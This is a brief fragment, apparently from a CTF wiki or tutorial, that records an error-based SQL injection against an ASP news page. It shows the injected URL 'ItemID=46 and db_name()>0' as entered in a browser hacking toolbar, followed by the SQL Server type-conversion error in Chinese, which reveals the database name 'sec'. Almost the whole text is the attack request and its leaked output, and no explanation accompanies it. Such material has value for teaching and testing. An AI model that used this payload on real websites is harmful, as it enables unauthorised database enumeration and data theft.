 Load URL
http://www.ctfs-wiki.com/News.asp?SortID=1&ItemID=46 and db_name()>0
Split URL
Execute
Enable Post data
Enable Referrer
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
在将 nvarchar 值 'sec' 转换成数据类型 int 时失败。